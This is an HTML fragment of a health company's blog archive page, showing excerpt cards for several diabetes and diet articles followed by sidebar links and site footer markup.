<h2 class="entry-title"><a href="https://www.possible.in/weight-gain-due-to-unmanaged-diabetes.html" rel="bookmark" class="plain">Weight Gain  Due To Unmanaged Diabetes</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-gain-due-to-unmanaged-diabetes.html" rel="bookmark"><time class="entry-date published" datetime="2018-10-02T11:00:19+05:30">October 2, 2018</time><time class="updated" datetime="2022-04-22T15:02:10+05:30">April 22, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/ashwathy/">Ashwathy V. Pillai</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-gain-due-to-unmanaged-diabetes.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/10/Weight-gain-due-to-unmanaged-diabetes-.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Weight gain due to unmanaged diabetes" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/10/Weight-gain-due-to-unmanaged-diabetes-.png 647w, https://www.possible.in/wp-content/uploads/2018/10/Weight-gain-due-to-unmanaged-diabetes--300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/10/Weight-gain-due-to-unmanaged-diabetes--600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Diabetes mellitus is an endocrine disorder characterized by decreased insulin secretion or decreased action of insulin at the end organs. It presents in various ways. It may be hereditary and present in early childhood or it may arise as a result of poor lifestyle practices.  Table of Contents What is Diabetes mellitus? Can diabetes be [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-gain-due-to-unmanaged-diabetes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/anti-diabetic-agents/" rel="tag">anti-diabetic agents</a>, <a href="https://www.possible.in/blog/tag/can-diabetes-be-cured/" rel="tag">can diabetes be cured</a>, <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/diabetes-sudden-weight-gain/" rel="tag">diabetes sudden weight gain</a>, <a href="https://www.possible.in/blog/tag/does-glucose-increase-weight/" rel="tag">does glucose increase weight</a>, <a href="https://www.possible.in/blog/tag/how-to-control-weight-gain-in-diabetes/" rel="tag">how to control weight gain in diabetes</a>, <a href="https://www.possible.in/blog/tag/hyperglycemia/" rel="tag">hyperglycemia</a>, <a href="https://www.possible.in/blog/tag/uncontrolled-diabetes-symptoms/" rel="tag">uncontrolled diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/uncontrolled-diabetes-weight-gain/" rel="tag">uncontrolled diabetes weight gain</a>, <a href="https://www.possible.in/blog/tag/unmanaged-diabetes/" rel="tag">unmanaged diabetes</a>, <a href="https://www.possible.in/blog/tag/weight-gain/" rel="tag">weight gain</a>, <a href="https://www.possible.in/blog/tag/what-is-diabetes-mellitus/" rel="tag">what is diabetes mellitus</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-gain-due-to-unmanaged-diabetes.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-5339" class="post-5339 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-food-and-nutrition category-health category-lifestyle category-superfoods category-weight-loss tag-diabetes-diet tag-diabetes-diet-chart tag-diabetes-diet-chart-in-hindi tag-diabetes-food-chart-in-tamil tag-diabetes-mellitus tag-diabetes-mellitus-symptoms tag-diabetic-food-list-indian tag-diet-chart-for-diabetes tag-diet-chart-for-diabetic-patient-pdf tag-how-to-control-diabetes-with-indian-food tag-indian-diabetes-diet-chart tag-indian-diabetic-diet tag-indian-diabetic-diet-chart tag-indian-diabetic-diet-chart-pdf tag-indian-diabetic-diet-plan tag-indian-diet-chart-for-diabetic-patient tag-indian-diet-plan-for-diabetes tag-indian-diet-plan-for-diabetes-type-2 tag-list-of-food-for-diabetic-patients tag-south-indian-diabetic-diet tag-sugar-patient-diet-fruits tag-type-2-diabetes tag-vegetarian-diabetic-diet-plan-indian">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/indian-diabetes-diet-chart.html" rel="bookmark" class="plain">The ideal diabetic diet for Indians, recommended by experts themselves!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/indian-diabetes-diet-chart.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-05T16:04:21+05:30">June 5, 2018</time><time class="updated" datetime="2021-06-01T13:52:23+05:30">June 1, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/indian-diabetes-diet-chart.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/4-Common-Types-of-Diabetes-Mellitus-Their-Diet-Chart.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/4-Common-Types-of-Diabetes-Mellitus-Their-Diet-Chart.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/4-Common-Types-of-Diabetes-Mellitus-Their-Diet-Chart-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/4-Common-Types-of-Diabetes-Mellitus-Their-Diet-Chart-600x290.jpg 600w" sizes="auto, (max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">05</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>For India and Indians, diabetes is not something new. After all, we are the diabetic capital of the world. Coming up with a diabetic diet is not simple since diabetic patients have plenty of restrictions. People who are affected by ‘Diabesity’ (Diabetes + Obesity), as experts call it, should employ strict and clean eating habits. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/indian-diabetes-diet-chart.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/diabetes-diet/" rel="tag">diabetes diet</a>, <a href="https://www.possible.in/blog/tag/diabetes-diet-chart/" rel="tag">diabetes diet chart</a>, <a href="https://www.possible.in/blog/tag/diabetes-diet-chart-in-hindi/" rel="tag">diabetes diet chart in hindi</a>, <a href="https://www.possible.in/blog/tag/diabetes-food-chart-in-tamil/" rel="tag">diabetes food chart in tamil</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus-symptoms/" rel="tag">diabetes mellitus symptoms</a>, <a href="https://www.possible.in/blog/tag/diabetic-food-list-indian/" rel="tag">diabetic food list Indian</a>, <a href="https://www.possible.in/blog/tag/diet-chart-for-diabetes/" rel="tag">diet chart for diabetes</a>, <a href="https://www.possible.in/blog/tag/diet-chart-for-diabetic-patient-pdf/" rel="tag">diet chart for diabetic patient pdf</a>, <a href="https://www.possible.in/blog/tag/how-to-control-diabetes-with-indian-food/" rel="tag">how to control diabetes with indian food</a>, <a href="https://www.possible.in/blog/tag/indian-diabetes-diet-chart/" rel="tag">indian diabetes diet chart</a>, <a href="https://www.possible.in/blog/tag/indian-diabetic-diet/" rel="tag">indian diabetic diet</a>, <a href="https://www.possible.in/blog/tag/indian-diabetic-diet-chart/" rel="tag">indian diabetic diet chart</a>, <a href="https://www.possible.in/blog/tag/indian-diabetic-diet-chart-pdf/" rel="tag">indian diabetic diet chart pdf</a>, <a href="https://www.possible.in/blog/tag/indian-diabetic-diet-plan/" rel="tag">indian diabetic diet plan</a>, <a href="https://www.possible.in/blog/tag/indian-diet-chart-for-diabetic-patient/" rel="tag">indian diet chart for diabetic patient</a>, <a href="https://www.possible.in/blog/tag/indian-diet-plan-for-diabetes/" rel="tag">indian diet plan for diabetes</a>, <a href="https://www.possible.in/blog/tag/indian-diet-plan-for-diabetes-type-2/" rel="tag">indian diet plan for diabetes type 2</a>, <a href="https://www.possible.in/blog/tag/list-of-food-for-diabetic-patients/" rel="tag">list of food for diabetic patients</a>, <a href="https://www.possible.in/blog/tag/south-indian-diabetic-diet/" rel="tag">south indian diabetic diet</a>, <a href="https://www.possible.in/blog/tag/sugar-patient-diet-fruits/" rel="tag">sugar patient diet fruits</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes/" rel="tag">type 2 diabetes</a>, <a href="https://www.possible.in/blog/tag/vegetarian-diabetic-diet-plan-indian/" rel="tag">vegetarian diabetic diet plan indian</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/indian-diabetes-diet-chart.html#comments"><strong>28</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-4036" class="post-4036 post type-post status-publish format-standard has-post-thumbnail hentry category-myths-facts tag-blood-sugar-levels tag-brown-rice tag-brown-rice-benefits tag-brown-rice-diabetes tag-brown-rice-for-diabetes tag-brown-rice-recipes tag-diabesity tag-diabetes tag-diabetes-and-obesity tag-diabetes-mellitus tag-diabetes-symptoms tag-glycemic-index-of-hand-pounded-rice tag-hand-pounded-rice tag-hand-pounded-rice-benefits tag-hand-pounded-rice-vs-brown-rice tag-polished-rice-vs-unpolished-rice tag-rajamudi-rice-for-diabetes tag-rice tag-rice-polishing tag-signs-of-diabetes tag-single-polished-rice-vs-brown-rice tag-type-1-diabetes tag-what-is-diabetes tag-what-is-hand-pounded-rice tag-white-rice">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/can-people-with-diabetes-consume-rice.html" rel="bookmark" class="plain">Can People  with Diabetes Consume Rice?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/can-people-with-diabetes-consume-rice.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-09T18:00:16+05:30">May 9, 2018</time><time class="updated" datetime="2022-04-22T14:59:30+05:30">April 22, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/can-people-with-diabetes-consume-rice.html">
    <img width="1020" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20510%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/02/different-stages-of-rice-polishing-1024x512.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Different stages of rice polishing" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/02/different-stages-of-rice-polishing.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/02/different-stages-of-rice-polishing-300x150.jpg 300w, https://www.possible.in/wp-content/uploads/2016/02/different-stages-of-rice-polishing-768x384.jpg 768w, https://www.possible.in/wp-content/uploads/2016/02/different-stages-of-rice-polishing-600x300.jpg 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; &nbsp; Submitted By,  Suhasini Mudraganam Chief Nutritionist, Possible Suhasini Mudraganam is a leading food scientist who was instrumental in designing the Possible Food plan. She has done her MS in Nutrition from University of Missouri, USA and has over 14 years of global experience &nbsp; Rice is the staple grain for most Indians. In many [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/can-people-with-diabetes-consume-rice.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/blood-sugar-levels/" rel="tag">blood sugar levels</a>, <a href="https://www.possible.in/blog/tag/brown-rice/" rel="tag">brown rice</a>, <a href="https://www.possible.in/blog/tag/brown-rice-benefits/" rel="tag">brown rice benefits</a>, <a href="https://www.possible.in/blog/tag/brown-rice-diabetes/" rel="tag">brown rice diabetes</a>, <a href="https://www.possible.in/blog/tag/brown-rice-for-diabetes/" rel="tag">brown rice for diabetes</a>, <a href="https://www.possible.in/blog/tag/brown-rice-recipes/" rel="tag">Brown rice recipes</a>, <a href="https://www.possible.in/blog/tag/diabesity/" rel="tag">diabesity</a>, <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-and-obesity/" rel="tag">diabetes and obesity</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/diabetes-symptoms/" rel="tag">Diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/glycemic-index-of-hand-pounded-rice/" rel="tag">glycemic index of hand pounded rice</a>, <a href="https://www.possible.in/blog/tag/hand-pounded-rice/" rel="tag">hand pounded rice</a>, <a href="https://www.possible.in/blog/tag/hand-pounded-rice-benefits/" rel="tag">hand pounded rice benefits</a>, <a href="https://www.possible.in/blog/tag/hand-pounded-rice-vs-brown-rice/" rel="tag">hand pounded rice vs brown rice</a>, <a href="https://www.possible.in/blog/tag/polished-rice-vs-unpolished-rice/" rel="tag">polished rice vs unpolished rice</a>, <a href="https://www.possible.in/blog/tag/rajamudi-rice-for-diabetes/" rel="tag">rajamudi rice for diabetes</a>, <a href="https://www.possible.in/blog/tag/rice/" rel="tag">rice</a>, <a href="https://www.possible.in/blog/tag/rice-polishing/" rel="tag">rice polishing</a>, <a href="https://www.possible.in/blog/tag/signs-of-diabetes/" rel="tag">signs of diabetes</a>, <a href="https://www.possible.in/blog/tag/single-polished-rice-vs-brown-rice/" rel="tag">single polished rice vs brown rice</a>, <a href="https://www.possible.in/blog/tag/type-1-diabetes/" rel="tag">type 1 diabetes</a>, <a href="https://www.possible.in/blog/tag/what-is-diabetes/" rel="tag">what is diabetes</a>, <a href="https://www.possible.in/blog/tag/what-is-hand-pounded-rice/" rel="tag">what is hand pounded rice</a>, <a href="https://www.possible.in/blog/tag/white-rice/" rel="tag">white rice</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/can-people-with-diabetes-consume-rice.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-75674" class="post-75674 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-lifestyle tag-diabetes tag-diabetes-2 tag-diabetes-mellitus tag-diabetes-mellitus-type-2 tag-diabetes-symptoms tag-diabetes-syntoms tag-diabetes-treatment tag-risk-factors-of-diabetes tag-signs-of-diabetes tag-symptoms-of-diabetes tag-syntoms-of-diabetes tag-type-2-diabetes tag-type-2-diabetes-diet tag-type-2-diabetes-symptoms tag-type-2-diabetes-treatments tag-type-two-diabetes tag-what-causes-diabetes tag-what-is-diabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/need-know-type-2-diabetes.html" rel="bookmark" class="plain">All You Need To Know About Type 2 Diabetes</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/need-know-type-2-diabetes.html" rel="bookmark"><time class="entry-date published" datetime="2018-03-25T16:00:22+05:30">March 25, 2018</time><time class="updated" datetime="2020-11-28T00:27:43+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/need-know-type-2-diabetes.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/03/Type-2-Diabetes-All-You-Need-To-Know-About-It.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Type 2 Diabetes Causes" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/03/Type-2-Diabetes-All-You-Need-To-Know-About-It.jpg 647w, https://www.possible.in/wp-content/uploads/2018/03/Type-2-Diabetes-All-You-Need-To-Know-About-It-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2018/03/Type-2-Diabetes-All-You-Need-To-Know-About-It-600x290.jpg 600w" sizes="auto, (max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by Shanmukha Priya, M.Phil and Ph.D. in Food Science and Nutrition Type 2 Diabetes or Diabetes Mellitus is spreading in India in a way no less than an epidemic does with over 62 million people already diagnosed with the disease. Back in 2000, India actually topped the world with the highest number of people suffering [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/need-know-type-2-diabetes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-2/" rel="tag">diabetes 2</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus-type-2/" rel="tag">diabetes mellitus type 2</a>, <a href="https://www.possible.in/blog/tag/diabetes-symptoms/" rel="tag">Diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/diabetes-syntoms/" rel="tag">diabetes syntoms</a>, <a href="https://www.possible.in/blog/tag/diabetes-treatment/" rel="tag">diabetes treatment</a>, <a href="https://www.possible.in/blog/tag/risk-factors-of-diabetes/" rel="tag">risk factors of diabetes</a>, <a href="https://www.possible.in/blog/tag/signs-of-diabetes/" rel="tag">signs of diabetes</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-diabetes/" rel="tag">symptoms of diabetes</a>, <a href="https://www.possible.in/blog/tag/syntoms-of-diabetes/" rel="tag">syntoms of diabetes</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes/" rel="tag">type 2 diabetes</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes-diet/" rel="tag">type 2 diabetes diet</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes-symptoms/" rel="tag">type 2 diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes-treatments/" rel="tag">type 2 diabetes treatments</a>, <a href="https://www.possible.in/blog/tag/type-two-diabetes/" rel="tag">type two diabetes</a>, <a href="https://www.possible.in/blog/tag/what-causes-diabetes/" rel="tag">what causes diabetes</a>, <a href="https://www.possible.in/blog/tag/what-is-diabetes/" rel="tag">what is diabetes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/need-know-type-2-diabetes.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
